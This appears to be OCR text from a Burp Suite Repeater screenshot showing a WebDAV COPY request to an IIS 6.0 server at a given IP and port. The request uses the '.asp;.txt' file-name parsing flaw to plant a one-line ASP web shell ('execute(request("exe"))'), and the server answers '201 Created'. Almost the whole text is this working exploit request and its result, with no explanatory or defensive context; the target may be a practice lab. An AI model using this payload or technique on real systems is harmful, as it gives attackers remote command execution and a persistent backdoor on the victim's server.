 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × +
Send Cancel < > Target: http://219.153.49.228:43448 HTTP/1
Request
Pretty Raw Hex \n
1 COPY /hello.txt HTTP/1.1
2 Host: 219.153.49.228:43448
3 Destination: /hello.asp;.txt
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Content-Length: 31
11
12 <%execute(request("exe"))%>
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Mon, 22 Apr 2024 12:08:24 GMT
4 Server: Microsoft-IIS/6.0
5 Location: http://219.153.49.228/hello.asp;.txt
6 Content-Type: text/xml
7 Content-Length: 0
8
9
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 9
Response headers 6
Inspector
Notes
Done 198 bytes | 41 millis
Event log (2) All issues Memory: 112.2MB